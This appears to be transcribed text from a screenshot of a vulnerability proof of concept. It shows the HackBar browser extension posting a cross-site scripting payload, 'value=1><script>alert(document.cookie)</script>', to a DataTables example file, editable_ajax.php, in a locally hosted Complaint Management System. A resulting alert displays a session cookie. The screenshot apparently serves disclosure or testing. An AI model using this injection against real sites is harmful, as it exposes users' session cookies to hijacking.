 localhost/Complaint%20Management%20System/admin/assets/plugins/DataTables/examples/examples_support/editable_ajax.php
localhost 显示
PHPSESSID=apskpnqmdj7mfrc079mh7jv6ve
确定
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Complaint Management System/admin/assets/plugins/DataTables/examples/examples_support/editable_ajax.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
value=1><script>alert(document.cookie)</script>